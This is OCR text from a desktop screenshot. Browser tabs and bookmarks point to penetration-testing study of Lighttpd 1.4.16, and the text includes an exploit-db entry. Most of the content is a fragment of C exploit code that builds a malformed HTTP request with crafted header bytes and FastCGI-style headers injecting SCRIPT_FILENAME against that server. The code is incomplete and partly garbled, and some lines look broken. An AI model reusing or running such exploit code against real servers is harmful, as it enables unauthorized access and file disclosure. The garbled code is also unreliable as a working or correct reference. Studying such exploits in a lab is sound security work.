 Inbox (2,819) - s
SANS Foundatio
UDP Scan (-sU)
Lighttpd 1.4.16
https://downloa
Path Traversal |
How to Connect
sample-penetrat
SAMPLE+Securi
https://nvlpubs.
Lighttpd 1.4.16
exploit-db.com/exploits/4391
S
Apps
OSU
ACE Exercise Librar...
Andrew Heming - Y...
Plyometric exercise...
Abs Workout for Pe...
Built-in Functions...
Testing
Alternative Medicine
BigQuery
Hellgate
Math
Recipes
Tech Learning
School
Jobs
»
Reading list
{
char *b, *p;
int sock, i;
char tmp[1024];
if(argc < 4) {
fprintf(stderr, "Usage: %s <host> <port> <file>\n", argv[0]);
exit(0);
}
sock = network(argv[1], atoi(argv[2]));
if(sock <= 0) {
fprintf(stderr, "Host down?\n");
exit(0);
}
b = p = malloc(0xffff + 0xffff);
p += sprintf(p, "GET /index.php HTTP/1.1\r\n");
p += sprintf(p, "Host: %s\r\n", argv[1]);
p += sprintf(p, "A: A\r\nB: ");
*p++ = 128;
*p++ = 0x00;
*p++ = 0x54;
*p++ = 0x42;
*p++ = '\r';
*p++ = '\n';
p = 0x00;
p += append_header(p, 0, 4, 1);
p += append_header(p, 1, 200 , 25079);
p -= 3631;
*p++ = 1; // Version
*p++ = 4; // Type
*p++ = 0;
*p++ = 0;
i = sprintf(tmp, "SCRIPT_FILENAME");
Type here to search
ENG
US
10:36 AM
5/14/2021
10